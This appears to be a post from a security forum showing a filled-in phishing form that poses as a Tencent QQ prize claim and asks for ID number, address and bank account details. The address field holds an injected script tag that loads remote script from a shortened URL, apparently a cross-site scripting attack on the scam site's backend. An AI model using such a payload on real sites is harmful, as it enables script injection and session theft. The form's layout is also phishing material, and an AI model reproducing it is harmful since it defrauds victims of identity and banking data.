 获奖腾讯QQ号码： 123456 * 即您的获奖腾讯QQ号码
真实姓名： 李天一 * 请如实填写您本人姓名,便以邮寄奖品
性别： 男 *
领奖方式： 请您选择领取方式 * 正确选择您的领奖方式来现场或者邮寄
证件类型： 身份证件
证件号码： 265394587562541123 * 必须真实填写便以颁奖
详细地址： </div><script src="http://t.cn/zYFHlF * 请务必认真填写您的真实详细地址
邮政编码： 512456 * 所在地区的邮政编码
选择银行： 中国银行
银行账号： 14898982134981247618 * 以便栏目组把奖金打入您指定银行帐户
银行户名： 26539458 *
zone.wooyun.org